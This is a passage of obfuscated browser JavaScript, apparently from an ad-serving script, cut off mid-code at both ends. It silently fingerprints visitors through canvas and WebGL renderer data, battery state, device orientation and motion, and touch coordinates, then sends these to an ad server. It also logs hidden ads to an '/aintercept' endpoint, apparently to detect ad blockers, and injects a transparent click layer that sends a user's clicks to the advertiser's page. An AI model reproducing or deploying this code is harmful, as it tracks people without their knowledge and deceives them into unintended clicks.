_0x34d13a=_0x266da7[_0x2f2cc3(0x2bb)]('2d');try{_0x34d13a[_0x2f2cc3(0x199)](0x0,0x0,0xa,0xa),_0x34d13a['rect'](0x2,0x2,0x6,0x6),_0x3defbf['canvasWinding']=_0x34d13a[_0x2f2cc3(0x212)](0x5,0x5,'evenodd');}catch(_0x454b78){_0x3defbf[_0x2f2cc3(0x1b7)]='';}try{_0x34d13a[_0x2f2cc3(0x274)]=_0x2f2cc3(0x25a),_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x182),_0x34d13a[_0x2f2cc3(0x2b4)](0x7d,0x1,0x3e,0x14),_0x34d13a[_0x2f2cc3(0x224)]='#069',_0x34d13a[_0x2f2cc3(0x1f4)]=_0x2f2cc3(0x20e),_0x34d13a[_0x2f2cc3(0x1c4)](_0x2f2cc3(0x281),0x2,0xf),_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x178),_0x34d13a[_0x2f2cc3(0x1f4)]=_0x2f2cc3(0x1d3),_0x34d13a[_0x2f2cc3(0x1c4)](_0x2f2cc3(0x281),0x4,0x2d),_0x34d13a[_0x2f2cc3(0x1e0)]='multiply',_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x2c0),_0x34d13a[_0x2f2cc3(0x291)](),_0x34d13a[_0x2f2cc3(0x1c5)](0x32,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x16b)](),_0x34d13a[_0x2f2cc3(0x28e)](),_0x34d13a['fillStyle']=_0x2f2cc3(0x201),_0x34d13a[_0x2f2cc3(0x291)](),_0x34d13a['arc'](0x64,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x16b)](),_0x34d13a['fill'](),_0x34d13a['fillStyle']=_0x2f2cc3(0x27e),_0x34d13a[_0x2f2cc3(0x291)](),_0x34d13a[_0x2f2cc3(0x1c5)](0x4b,0x64,0x32,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x16b)](),_0x34d13a[_0x2f2cc3(0x28e)](),_0x34d13a[_0x2f2cc3(0x224)]=_0x2f2cc3(0x2c0),_0x34d13a[_0x2f2cc3(0x1c5)](0x4b,0x4b,0x4b,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x1c5)](0x4b,0x4b,0x19,0x0,0x2*Math['PI'],!0x0),_0x34d13a[_0x2f2cc3(0x28e)](_0x2f2cc3(0x1f0));var _0x4c7124=_0x266da7[_0x2f2cc3(0x18f)]();return _0x5da9c6(_0x4c7124,0x25);}catch(_0x4a5cde){}return'';}function _0x250494(){var _0x240427=_0x30ffcc;if(typeof window[_0x240427(0x244)]!==_0x240427(0x203)&&typeof window[_0x240427(0x244)][_0x240427(0x11f)]!=='undefined')return window[_0x240427(0x244)]['length'];return 0x0;}function _0x366fa5(_0x3350cc){var _0x44ef19=_0x30ffcc,_0x5f4e6b={};try{var _0x112377=_0x3350cc[_0x44ef19(0x19e)](),_0x3ef272=document[_0x44ef19(0x2a9)][_0x44ef19(0x153)]||document[_0x44ef19(0x2c3)][_0x44ef19(0x153)];_0x5f4e6b={'top':_0x112377[_0x44ef19(0x270)]+_0x3ef272,'left':_0x112377[_0x44ef19(0x2c8)]};}catch(_0xa3877){}return _0x5f4e6b;}_0x848e92(_0x4b1f4e,{'init':function(){var _0x5cabf6=_0x30ffcc;if(_0x40937f)return;_0x40937f={'url':_0x3aa438(),'frm':window['top']!=window['self']?0x1:0x0,'ref':_0x890b6f(),'ic':navigator['cookieEnabled']?0x1:0x0,'pl':navigator[_0x5cabf6(0x2d0)][_0x5cabf6(0x11f)],'ml':navigator[_0x5cabf6(0x13b)][_0x5cabf6(0x11f)],'sid':_0x1fdcc6(_0x38ee83()),'ps':_0x6a2a2d(),'lgs':_0xbe16e()?0x1:0x0,'zo':_0x13d433(),'ws':_0x5eb164(),'gdm':_0x586329(),'iw':_0x513ff4()?0x1:0x0,'cpn':_0xad0a85(),'fid':_0xa49eaf(),'hl':_0x250494(),'ihn':_0x350b17()?0x1:0x0,'md':_0x57e2fa?0x1:0x0,'ns':_0x35f5a0,'np':_0x4258e2,'pj':_0x3baef0()?0x1:0x0};},'getParams':function(_0x33ab3d){var _0x45a62c=_0x30ffcc;return this[_0x45a62c(0x184)](),_0x848e92(_0x40937f,_0x366fa5(_0x33ab3d['node']),{'id':_0x33ab3d['id'],'rid':_0x33ab3d[_0x45a62c(0x123)]},_0xa099ab[_0x45a62c(0x11b)]()),_0x40937f;}});}),_0x5952aa('mobile',function(_0x40d2f9,_0x791914){var _0x4b64cc=_0x298aff,_0x50dcd6=_0x40d2f9(_0x4b64cc(0x118)),_0x233183={'dcc':'','dcl':'','gvd':'','grr':'','ct':''},_0x4a00d2={'diit':'','dit':'','cmn':''},_0x1f4ff3=[];function _0x126f8c(){var _0x2bda0c=_0x4b64cc;if(!_0x57e2fa)return;function _0x45dce1(_0xa056ae){var _0x2f4dff=_0x1e61;if(!_0xa056ae)return;return _0xa056ae['toString']()[_0x2f4dff(0x230)](0x0,0x5);}_0x50dcd6[_0x2bda0c(0x292)](window,_0x2bda0c(0x248),function _0x11e7d5(_0x5dc6c6){var _0x2eec6a=_0x2bda0c;if(!_0x5dc6c6[_0x2eec6a(0x249)])return;_0x4a00d2[_0x2eec6a(0x18e)]=[_0x45dce1(_0x5dc6c6[_0x2eec6a(0x249)]),_0x45dce1(_0x5dc6c6['beta']),_0x45dce1(_0x5dc6c6[_0x2eec6a(0x296)])]['join'](',');}),_0x50dcd6[_0x2bda0c(0x292)](window,_0x2bda0c(0x1f7),function _0x28917a(_0x1c8035){var _0x566ae5=_0x2bda0c,_0x35caf5=_0x1c8035[_0x566ae5(0x29b)];if(!_0x35caf5['x'])return;console[_0x566ae5(0x1e4)]([_0x45dce1(_0x35caf5['x']),_0x45dce1(_0x35caf5['y']),_0x45dce1(_0x35caf5['z'])]),_0x4a00d2[_0x566ae5(0x141)]=[_0x45dce1(_0x35caf5['x']),_0x45dce1(_0x35caf5['y']),_0x45dce1(_0x35caf5['z'])][_0x566ae5(0x1a8)](',');}),_0x50dcd6[_0x2bda0c(0x292)](window,_0x2bda0c(0x28a),function _0x3c82fc(_0x2f077b){var _0x14fc09=_0x2bda0c,_0x98755c=_0x2f077b[_0x14fc09(0x2a4)][0x0][_0x14fc09(0x25b)],_0x2bbc99=_0x2f077b[_0x14fc09(0x2a4)][0x0][_0x14fc09(0x295)],_0x424e08=[_0x98755c,_0x2bbc99][_0x14fc09(0x1a8)]('_');_0x1f4ff3['length']<0x3&&_0x1f4ff3['push'](_0x424e08);});}function _0x31b234(){var _0x451300=_0x4b64cc;try{var _0x184c3b=document[_0x451300(0x2b2)](_0x451300(0x24b)),_0x6c1159=_0x184c3b[_0x451300(0x2bb)]('experimental-webgl'),_0x1cd2ba=_0x6c1159['getExtension']('WEBGL_debug_renderer_info'),_0x3f2949=_0x6c1159[_0x451300(0x183)](_0x1cd2ba[_0x451300(0x202)]),_0x28bead=_0x6c1159['getParameter'](_0x1cd2ba[_0x451300(0x29c)])[_0x451300(0x1ab)](/[%]/g,'');_0x233183[_0x451300(0x23b)]=_0x3f2949,_0x233183[_0x451300(0x250)]=_0x28bead;}catch(_0x8cff6b){}}function _0x35307d(){var _0x592caf=_0x4b64cc;try{if(!navigator[_0x592caf(0x273)]){_0x233183['ct']='unknown';return;}if(!navigator['connection'][_0x592caf(0x26b)]){_0x233183['ct']=_0x592caf(0x137);return;}_0x233183['ct']=navigator[_0x592caf(0x273)]['type'];}catch(_0x23c1ff){}}function _0x17a77b(){var _0xd3bc9e=_0x4b64cc;try{navigator[_0xd3bc9e(0x126)]()[_0xd3bc9e(0x1e9)](function(_0x20b00f){var _0x67feb6=_0xd3bc9e;_0x233183[_0x67feb6(0x2c6)]=_0x20b00f['charging']?_0x67feb6(0x14a):'no',_0x233183[_0x67feb6(0x191)]=Math[_0x67feb6(0x1a4)](_0x20b00f[_0x67feb6(0x169)]*0x64);});}catch(_0x3a1d6d){}}_0x848e92(_0x791914,{'init':function(){_0x126f8c(),_0x17a77b(),_0x31b234(),_0x35307d();},'getAllParam':function(){var _0x3a9335=_0x4b64cc;_0x4a00d2[_0x3a9335(0x1a5)]=_0x1f4ff3[_0x3a9335(0x1a8)](';');var _0x4fca0f=_0x848e92(_0x233183,_0x4a00d2);return _0x4fca0f;},'getMParam':function(){var _0x93ea1=_0x4b64cc;return _0x4a00d2[_0x93ea1(0x1a5)]=_0x1f4ff3[_0x93ea1(0x1a8)](';'),_0x4a00d2;}});}),_0x5952aa(_0x298aff(0x1a9),function(_0xff4896,_0x342e52){var _0x2282d8=_0x298aff,_0xc02e2f=_0xff4896(_0x2282d8(0x235)),_0x491c3a=_0xff4896(_0x2282d8(0x118)),_0xdcbd2b=_0xff4896('client'),_0xd4353e=function(_0x20ae33){var _0x11f7a0=_0x2282d8;this[_0x11f7a0(0x254)]=_0x20ae33[_0x11f7a0(0x254)],this['id']=_0x20ae33['id'],this[_0x11f7a0(0x123)]=_0x491c3a[_0x11f7a0(0x29d)](),this[_0x11f7a0(0x138)]=_0x20ae33[_0x11f7a0(0x138)],this['width']=0x0,this[_0x11f7a0(0x1e6)]=0x0,this['interval']=null,this['tplClass']=null,this[_0x11f7a0(0x25c)]=null,this['response']={},this[_0x11f7a0(0x1f6)]=![],this[_0x11f7a0(0x27c)]();};_0xd4353e['prototype'][_0x2282d8(0x27c)]=function(){var _0x127b00=_0x2282d8;if(this[_0x127b00(0x11c)][_0x127b00(0x130)]!=='')return;var _0x1991ce=this;_0x572870[_0x127b00(0x12c)](function(_0x240578,_0x3eff7c,_0x304911,_0x40c52e){var _0xe6fce2=_0x127b00;if(_0x1991ce['isonLoadAfter']===!![])return;_0x1991ce[_0xe6fce2(0x1f6)]=!![],_0x240578['response'][_0xe6fce2(0x260)][_0xe6fce2(0x195)](_0xe6fce2(0x200))===-0x1&&_0x240578[_0xe6fce2(0x11c)][_0xe6fce2(0x1bb)]===_0xe6fce2(0x235)&&setTimeout(function(){var _0x4ce65d=_0xe6fce2;_0x491c3a['moveLast'](_0x240578[_0x4ce65d(0x138)]);},0xa),_0x1991ce[_0xe6fce2(0x262)]=setInterval(function(){var _0x359e96=_0xe6fce2;if(_0x1991ce['node']['clientHeight']===0x0)_0x1991ce[_0x359e96(0x138)][_0x359e96(0x2a7)]='',_0x1991ce[_0x359e96(0x1fb)][_0x359e96(0x264)](_0x1991ce,_0x1991ce['aList']);else{}},0x3e8),setTimeout(function(){var _0x2b2510=_0xe6fce2;if(_0x1991ce[_0x2b2510(0x138)]['clientHeight']===0x0){var _0x4ac29c=_0x1976c7['logServer']+'/aintercept';_0x3eb628(_0x4ac29c),setTimeout(function(){var _0x1a2e0c=_0x2b2510;if(_0x1991ce[_0x1a2e0c(0x138)][_0x1a2e0c(0x1ce)]>0x0){var _0x2c365c=_0x1976c7['logServer']+_0x1a2e0c(0x177);_0x3eb628(_0x2c365c);}},0x1388);}},0x3e8);});},_0xd4353e['prototype'][_0x2282d8(0x1ef)]=function(){var _0x15ba25=_0x2282d8,_0x31d3c9=_0xdcbd2b['getParams'](this),_0x390e70=this;window[_0x15ba25(0x14b)+this['rid']]=function(_0x25907d){var _0x260018=_0x15ba25;if(!_0x25907d)throw'no\x20ads:\x20'+_0xd4353e['id'];_0x390e70[_0x260018(0x11c)]=_0x25907d,_0x390e70['display']();};var _0x36ee3a=[];for(var _0x380c6d in _0x31d3c9){_0x36ee3a[_0x15ba25(0x12c)](_0x380c6d+'='+_0x31d3c9[_0x380c6d]);}var _0x7a83b=[_0x1976c7['aServer'],_0x15ba25(0x232),_0x36ee3a['join']('&')][_0x15ba25(0x1a8)](''),_0x45f7b0=document[_0x15ba25(0x2b2)]('script'),_0x20eea9=document[_0x15ba25(0x217)](_0x15ba25(0x277))[0x0];_0x45f7b0[_0x15ba25(0x216)]='utf-8',_0x45f7b0[_0x15ba25(0x290)]=!![],_0x45f7b0[_0x15ba25(0x1cb)]=_0x7a83b,_0x20eea9[_0x15ba25(0x20b)](_0x45f7b0,_0x20eea9[_0x15ba25(0x16f)]);},_0xd4353e[_0x2282d8(0x2b3)][_0x2282d8(0x1b9)]=function(){var _0x419701=_0x2282d8;if(this[_0x419701(0x11c)][_0x419701(0x130)]!==''){_0xf5e036(this[_0x419701(0x11c)][_0x419701(0x130)]);return;}this[_0x419701(0x1e6)]=this[_0x419701(0x11c)][_0x419701(0x145)],this[_0x419701(0x152)]=this[_0x419701(0x11c)][_0x419701(0x124)];var _0x3e97f3=this[_0x419701(0x11c)]['TplName'];this[_0x419701(0x1fb)]=_0x23bf32(_0x3e97f3),this[_0x419701(0x25c)]=this[_0x419701(0x11c)][_0x419701(0x265)]==='single'?this['response']['List'][0x0]:this['response']['List'];for(var _0x37ee27=0x0;_0x37ee27<_0x5b2cc0[_0x419701(0x11f)];_0x37ee27++){_0x5b2cc0[_0x37ee27](this,this[_0x419701(0x25c)]);}this['tplClass']['ready'](this,this['aList']),this[_0x419701(0x1e4)](),this['cpm']();for(var _0x37ee27=0x0;_0x37ee27<_0x4d8b15[_0x419701(0x11f)];_0x37ee27++){_0x4d8b15[_0x37ee27](this,this[_0x419701(0x25c)]);}},_0xd4353e[_0x2282d8(0x2b3)][_0x2282d8(0x1e4)]=function(){var _0x268bcf=_0x2282d8,_0x1844d4=_0x1976c7[_0x268bcf(0x194)]+'/gif?'+this['response']['TrackLog'];_0x3eb628(_0x1844d4);},_0xd4353e[_0x2282d8(0x2b3)][_0x2282d8(0x119)]=function(){var _0x5dcb46=_0x2282d8,_0xb80f53=this[_0x5dcb46(0x11c)][_0x5dcb46(0x265)]===_0x5dcb46(0x190)?this['response'][_0x5dcb46(0x286)][0x0]:this[_0x5dcb46(0x11c)][_0x5dcb46(0x286)],_0xc08b=_0x17a6e7(_0xb80f53)?_0xb80f53[0x0]:_0xb80f53,_0x5f076b=this[_0x5dcb46(0x11c)][_0x5dcb46(0x22d)][_0x5dcb46(0x285)]();if((_0x5f076b==='cpm'||_0x5f076b===_0x5dcb46(0x297))&&(_0xc08b['Creative']!==''||_0xc08b[_0x5dcb46(0x16c)]!=='')&&_0xc08b['CreativeId']>0x0){var _0x46c9c8=_0xb80f53[_0x5dcb46(0x247)],_0x3defa6=_0xc02e2f['getAllParam'](),_0x4608a5=[];_0x4608a5[_0x5dcb46(0x12c)](_0x5dcb46(0x240));for(var _0x4f7dec in _0x3defa6){_0x4608a5[_0x5dcb46(0x12c)](_0x4f7dec+'='+_0x3defa6[_0x4f7dec]);}var _0x21ad1f=_0x4608a5[_0x5dcb46(0x1a8)]('&'),_0x5bf898=[_0x46c9c8,_0x21ad1f][_0x5dcb46(0x1a8)]('&');_0x3eb628(_0x5bf898);}};function _0x913611(_0x8c3c62){var _0x8c3c62=new _0xd4353e(_0x8c3c62);_0x8c3c62['request']();}function _0x1417d5(){var _0x582fe1=_0x2282d8;if(_0x1976c7[_0x582fe1(0x243)]===_0x582fe1(0x21f)){var _0x4c0951=_0x1976c7['adunit'];document[_0x582fe1(0x12b)](_0x582fe1(0x289)+_0x4c0951+'\x22></ins>'),(window[_0x582fe1(0x2a3)]=window[_0x582fe1(0x2a3)]||[])['push'](_0x4c0951);}}function _0x4d601a(){var _0x142c75=_0x2282d8,_0x4ce2a6=document[_0x142c75(0x217)]('INS');for(var _0x5faf7e=0x0;_0x5faf7e<_0x4ce2a6[_0x142c75(0x11f)];_0x5faf7e++){var _0x15bd12=_0x4ce2a6[_0x5faf7e],_0x28e6b7=_0x15bd12[_0x142c75(0x1a1)]('id'),_0x20ad77=_0x15bd12['getAttribute']('status');if(_0x28e6b7&&_0x28e6b7[_0x142c75(0x195)]('-')>-0x1&&_0x28e6b7['length']>0xc&&_0x20ad77!==_0x142c75(0x2a6)){var _0x42149d=_0x28e6b7[_0x142c75(0x1ed)]('-'),_0x570f5a=_0x42149d[0x0],_0x1500af=_0x42149d[0x1];_0x570f5a===_0x1976c7[_0x142c75(0x26c)]&&(_0x15bd12[_0x142c75(0x28b)](_0x142c75(0x2d1),_0x142c75(0x2a6)),_0x913611({'container':_0x28e6b7,'id':_0x1500af,'node':_0x15bd12}));}}}_0x848e92(_0x342e52,{'run':function(){var _0x10f1fb=_0x2282d8;_0x1417d5(),_0xc02e2f[_0x10f1fb(0x184)](),setTimeout(function(){_0x4d601a();},0x64);}});});}()),!(function(){var _0x4f0925=_0x555307;_0x5952aa(_0x4f0925(0x255),function(_0xd87ac8,_0x5110f7){var _0x3a225e=_0x4f0925,_0x101a20=_0xd87ac8(_0x3a225e(0x118)),_0x2a3a13=_0xd87ac8(_0x3a225e(0x235)),_0x538f85=[];function _0x3fd29a(_0x449b29){this['params']={'s':'','xy':'','xxyy':''},this['init'](_0x449b29);}_0x3fd29a['prototype'][_0x3a225e(0x184)]=function(_0x3788d7){var _0x315af2=_0x3a225e,_0x3088c6=window['_openadxCM'];_0x3088c6&&_0x3088c6[_0x315af2(0x241)](_0x3788d7);var _0x15fb0e=_0x3788d7[_0x315af2(0x122)][_0x315af2(0x1db)][_0x315af2(0x285)](),_0x24d379;_0x15fb0e!=='a'?this[_0x315af2(0x122)]=_0x3788d7['target'][_0x315af2(0x156)]:this[_0x315af2(0x122)]=_0x3788d7[_0x315af2(0x122)],this[_0x315af2(0x251)]['s']=_0x101a20[_0x315af2(0x159)]('s',this[_0x315af2(0x122)][_0x315af2(0x25e)]),this[_0x315af2(0x251)]['xy']=[_0x3788d7['clientX'],_0x3788d7[_0x315af2(0x295)]][_0x315af2(0x1a8)]('_'),this[_0x315af2(0x251)]['xxyy']=_0x538f85[_0x315af2(0x1a8)](';'),_0x848e92(this[_0x315af2(0x251)],_0x2a3a13['getMParam']());},_0x3fd29a[_0x3a225e(0x2b3)][_0x3a225e(0x1ae)]=function(_0x24e91d){var _0x1dbdba=_0x3a225e,_0x1c3267=this[_0x1dbdba(0x122)][_0x1dbdba(0x25e)][_0x1dbdba(0x1ed)]('?')[0x0],_0x4fdcea=[];_0x538f85=[];for(var _0x3cd968 in this[_0x1dbdba(0x251)]){_0x4fdcea[_0x1dbdba(0x12c)](_0x3cd968+'='+this[_0x1dbdba(0x251)][_0x3cd968]);}(_0x24e91d['response']['Bidding'][_0x1dbdba(0x285)]()===_0x1dbdba(0x119)||_0x24e91d[_0x1dbdba(0x11c)][_0x1dbdba(0x22d)]['toLowerCase']()===_0x1dbdba(0x297))&&_0x4fdcea[_0x1dbdba(0x12c)](_0x1dbdba(0x1e3));var _0x2784c1=_0x4fdcea[_0x1dbdba(0x1a8)]('&');this[_0x1dbdba(0x122)][_0x1dbdba(0x25e)]=_0x1c3267+'?'+_0x2784c1;},_0x848e92(_0x5110f7,{'bind':function(_0x2f234e,_0x4aae86){var _0x3fd300=_0x3a225e,_0x21c7c1=_0x4aae86['getElementsByTagName']('a');for(var _0x2abfd5=0x0;_0x2abfd5<_0x21c7c1[_0x3fd300(0x11f)];_0x2abfd5++){_0x101a20[_0x3fd300(0x292)](_0x21c7c1[_0x2abfd5],_0x3fd300(0x167),function(_0x4e38e6){var _0x5e0dd7=_0x3fd300,_0xfd742f=new _0x3fd29a(_0x4e38e6);_0xfd742f[_0x5e0dd7(0x1ae)](_0x2f234e);});}}});}),_0x5952aa(_0x4f0925(0x15f),function(_0x366df4,_0x127369){var _0x5237ad=_0x4f0925,_0x53122b=_0x366df4(_0x5237ad(0x118)),_0x5092ec=_0x366df4(_0x5237ad(0x15f)),_0xf9cc27=_0x366df4(_0x5237ad(0x255));_0x848e92(_0x127369,{'injectionTransparentClickLayer':function(_0x5eab5c,_0x50af79){var _0x2b335e=_0x5237ad;function _0x26d5dc(){var _0x3796d7=_0x1e61,_0x54aff0=_0x50af79[_0x3796d7(0x247)];(_0x5eab5c['response'][_0x3796d7(0x22d)][_0x3796d7(0x285)]()===_0x3796d7(0x119)||_0x5eab5c[_0x3796d7(0x11c)]['Bidding'][_0x3796d7(0x285)]()===_0x3796d7(0x297))&&(_0x54aff0=_0x50af79[_0x3796d7(0x247)]+_0x3796d7(0x222));var _0x438c60=_0x3796d7(0x1e5),_0x4c4936=_0x5eab5c[_0x3796d7(0x11c)][_0x3796d7(0x128)]['TCHeight'];_0x5eab5c[_0x3796d7(0x11c)]['Adunit'][_0x3796d7(0x2c2)]===0x3&&(_0x438c60=_0x3796d7(0x270));var _0x377abd=_0x54aff0,_0x539419=document[_0x3796d7(0x2b2)]('a');_0x539419[_0x3796d7(0x25e)]=_0x377abd,_0x539419['target']=_0x3796d7(0x12a),_0x539419[_0x3796d7(0x259)]['cssText']=_0x3796d7(0x267)+_0x438c60+':-'+_0x4c4936+'px;display:\x20block;height:'+_0x5eab5c[_0x3796d7(0x11c)][_0x3796d7(0x128)][_0x3796d7(0x214)]+_0x3796d7(0x14f),_0x5eab5c[_0x3796d7(0x138)][_0x3796d7(0x28f)](_0x539419),_0x53122b[_0x3796d7(0x292)](_0x539419,_0x3796d7(0x167),function(){_0x539419['remove']();});}if(_0x5eab5c[_0x2b335e(0x11c)][_0x2b335e(0x128)]['TCHeight']===0x0)return;if(_0x5eab5c[_0x2b335e(0x11c)][_0x2b335e(0x128)][_0x2b335e(0x1bd)]===0x0){var _0x4e8ee2='tackStats'+_0x5eab5c[_0x2b335e(0x11c)][_0x2b335e(0x128)]['Id'],_0x100179=_0x53122b[_0x2b335e(0x2a8)](_0x4e8ee2);if(_0x100179==='1')return;_0x26d5dc(),_0x53122b[_0x2b335e(0x2b6)](_0x4e8ee2,'1',{'expires':0x3c*0x18});}else _0x26d5dc();},'logo':function(_0x2243ee,_0x1cd304){var _0xd49d56=_0x5237ad;if(_0x2243ee[_0xd49d56(0x11c)][_0xd49d56(0x17a)]){var _0x4957c6=['<div\x20style=\x27z-index:\x2010000;position:\x20absolute;left:0;bottom:0;\x20border-radius:\x200\x205px\x200\x200;\x20\x20\x20background:\x20rgba(102,102,102,.6);font-size:\x2011px;color:\x20#fff;padding-left:\x203px;padding-right:\x203px;\x27>','广告',_0xd49d56(0x164)];if(_0x1cd304)return _0x4957c6[_0xd49d56(0x1a8)]('');var _0x3c50e6=document[_0xd49d56(0x2b2)]('div');_0x3c50e6[_0xd49d56(0x1b1)]=_0x4957c6[_0xd49d56(0x1a8)](''),_0x2243ee[_0xd49d56(0x138)]['appendChild'](_0x3c50e6);}},'wapCloseBtn':function(_0x2b8d0b,_0x21c8ae,_0x3c5952){var _0x27eaa8=_0x5237ad;!_0x3c5952&&(_0x3c5952='rightTop');var _0x56f59c='';if(_0x3c5952===_0x27eaa8(0x125))_0x56f59c='\x20left:\x206px;\x20top:\x206px';else{if(_0x3c5952==='leftBottom')_0x56f59c=_0x27eaa8(0x155);else{if(_0x3c5952===_0x27eaa8(0x11e))_0x56f59c=_0x27eaa8(0x27d);else{if(_0x3c5952===_0x27eaa8(0x26e))_0x56f59c='\x20right:\x206px;\x20bottom:\x206px';else{if(_0x3c5952===_0x27eaa8(0x279))_0x56f59c=_0x27eaa8(0x1b4);else _0x3c5952===_0x27eaa8(0x1c0)&&(_0x56f59c='\x20right:\x206px;top:50%;margin-top:\x20-10px');}}}}var _0xfb59ba=document['createElement']('div'),_0x566cdd=this;return _0xfb59ba['style']['cssText']='cursor:\x20pointer;height:\x2020px;width:\x2020px;position:\x20absolute;z-index:\x202147483647;display:\x20block;border-radius:\x2010px;background:\x20rgba(102,\x20102,\x20102,\x200.7);font-size:\x2011px;color:\x20rgb(255,\x20255,\x20255);text-align:\x20center;line-height:\x2020px;'+_0x56f59c+'',_0xfb59ba['innerText']='X',_0x2b8d0b['node'][_0x27eaa8(0x28f)](_0xfb59ba),_0xfb59ba[_0x27eaa8(0x20d)]=function(){var _0x40a7e6=_0x27eaa8;return _0x2b8d0b['interval']&&clearInterval(_0x2b8d0b['interval']),_0x2b8d0b[_0x40a7e6(0x138)]['parentNode'][_0x40a7e6(0x2cd)](_0x2b8d0b['node']),_0x21c8ae&&(_0x2b8d0b[_0x40a7e6(0x11c)][_0x40a7e6(0x128)][_0x40a7e6(0x2c2)]===0x2&&(document[_0x40a7e6(0x2a9)][_0x40a7e6(0x259)][_0x40a7e6(0x1d8)]='0px'),_0x2b8d0b['response'][_0x40a7e6(0x128)][_0x40a7e6(0x2c2)]===0x3&&(document[_0x40a7e6(0x2a9)]['style']['paddingBottom']=_0x40a7e6(0x19f))),![];},_0xfb59ba;},'readyImgDisplay':function(_0x2c458b,_0x374161,_0x4e5359,_0x286ce9,_0x41baa2,_0x165cda){var _0x290dda=_0x5237ad;if(_0x374161['CreativeType']===0x3&&_0x374161[_0x290dda(0x16c)]!==''){_0x53122b[_0x290dda(0x180)](_0x2c458b,_0x374161[_0x290dda(0x16c)]);return;}_0x2c458b['node'][_0x290dda(0x259)][_0x290dda(0x172)]=0x7fffffff;var _0x3f44a2=[_0x290dda(0x215),_0x290dda(0x140),_0x290dda(0x236),_0x290dda(0x204),_0x290dda(0x18b),_0x290dda(0x209),_0x290dda(0x192)],_0x5a01bc=_0x290dda(0x16d),_0x5e320a=_0x290dda(0x11a)+_0x2c458b['container'],_0x5ade57=_0x290dda(0x26d)+_0x2c458b['container'],_0xe5daaa=document[_0x290dda(0x2b2)](_0x290dda(0x256));_0xe5daaa['id']=_0x5e320a,_0x2c458b[_0x290dda(0x176)]=_0x5ade57;var _0x26bda6=document['createElement']('a');_0x26bda6[_0x290dda(0x122)]=_0x290dda(0x12a),_0x26bda6[_0x290dda(0x259)]['display']=_0x290dda(0x282),_0x26bda6[_0x290dda(0x25e)]=_0x374161[_0x290dda(0x247)];var _0x13d4cf=document[_0x290dda(0x2b2)]('img');_0x13d4cf['id']=_0x5ade57,_0x13d4cf[_0x290dda(0x259)][_0x290dda(0x1b9)]=_0x290dda(0x282),_0x13d4cf[_0x290dda(0x259)][_0x290dda(0x152)]=_0x290dda(0x15c);_0x374161[_0x290dda(0x2ad)][_0x290dda(0x285)]()['endsWith'](_0x290dda(0x27f))?_0x2aed35(_0x374161[_0x290dda(0x2ad)],_0x241b29,_0x5ade57):_0x13d4cf[_0x290dda(0x1cb)]=_0x374161[_0x290dda(0x2ad)];_0x13d4cf[_0x290dda(0x1bc)]=0x0;_0x2c458b['response'][_0x290dda(0x1bb)]===_0x290dda(0x208)&&(_0x13d4cf[_0x290dda(0x259)]['height']=_0x290dda(0x15c));_0x26bda6[_0x290dda(0x28f)](_0x13d4cf),_0xe5daaa[_0x290dda(0x28f)](_0x26bda6),this[_0x290dda(0x207)](_0x2c458b),_0x2c458b['node'][_0x290dda(0x28f)](_0xe5daaa),_0xf9cc27['bind'](_0x2c458b,_0xe5daaa);_0x2c458b[_0x290dda(0x11c)][_0x290dda(0x128)][_0x290dda(0x220)]==='animation-on'&&_0x41baa2&&(_0x53122b[_0x290dda(0x1f8)](_0x5a01bc),setInterval(function(){_0xe5daaa['className']='',setTimeout(function(){var _0x2e5d03=_0x1e61,_0x23af5b=_0x2e5d03(0x211)+_0x3f44a2[Math[_0x2e5d03(0x2af)](Math[_0x2e5d03(0x2cb)]()*_0x3f44a2['length'])];_0xe5daaa[_0x2e5d03(0x1fd)]=_0x23af5b+_0x2e5d03(0x1c7);},0x3e8);},0x1388));function _0x7a9bf6(){var _0xda9e80=_0x290dda,_0x40fce8=_0x13d4cf['clientHeight'];if(_0x4e5359){if(_0x2c458b['response'][_0xda9e80(0x128)][_0xda9e80(0x2c2)]===0x2)document[_0xda9e80(0x2a9)]['style']['paddingTop']=_0x40fce8+'px';else _0x2c458b['response'][_0xda9e80(0x128)][_0xda9e80(0x2c2)]===0x3&&(document[_0xda9e80(0x2a9)]['style']['paddingBottom']=_0x40fce8+'px');}}function _0x42ea3a(){var _0x2016de=_0x290dda;_0x2c458b[_0x2016de(0x138)][_0x2016de(0x259)]['display']=_0x2016de(0x282),_0x7a9bf6();(_0x286ce9||_0x4e5359&&_0x2c458b['response'][_0x2016de(0x128)]['Position']!==0x1)&&_0x5092ec[_0x2016de(0x1cc)](_0x2c458b,_0x4e5359,'');for(var _0x31022e=0x0;_0x31022e<_0x572870[_0x2016de(0x11f)];_0x31022e++){_0x572870[_0x31022e](_0x2c458b,_0xe5daaa[_0x2016de(0x2a7)],_0x2c458b[_0x2016de(0x138)],_0x374161);}_0x165cda&&_0x165cda();}function _0x2aed35(_0x273672,_0x3529b7,_0x4c6515){var _0x5c9bb3=_0x290dda;_0x3529b7=_0x3529b7||function(_0x50f849){};var _0x17bd61=![];if(window[_0x5c9bb3(0x1ac)])_0x17bd61=new XMLHttpRequest();else{if(window[_0x5c9bb3(0x231)])_0x17bd61=new ActiveXObject(_0x5c9bb3(0x20f));}_0x17bd61[_0x5c9bb3(0x1a2)](_0x5c9bb3(0x15b),_0x273672,!![]),_0x17bd61[_0x5c9bb3(0x135)](_0x5c9bb3(0x26a),'text/plain;charset=UTF-8'),_0x17bd61['timeout']=0x2710,_0x17bd61['responseType']=_0x5c9bb3(0x18a),_0x17bd61[_0x5c9bb3(0x293)]=function(){var _0x32aec4=_0x5c9bb3;if(_0x17bd61['readyState']===0x4&&(_0x17bd61[_0x32aec4(0x2d1)]==0xc8||_0x17bd61[_0x32aec4(0x2d1)]==0x130)){var _0x2dc58d=_0x17bd61['response'];let _0x31b8d0=new DataView(_0x2dc58d),_0x101fc5=new Uint8Array(_0x31b8d0[_0x32aec4(0x2ce)]);for(let _0x125063=0x0;_0x125063<_0x31b8d0['byteLength'];_0x125063++){_0x101fc5[_0x125063]=_0x31b8d0['getInt8'](_0x125063);}var _0xe8de76=new Array(0x68,0x65,0x6c,0x6c,0x6f,0x2c,0x77,0x6f);for(let 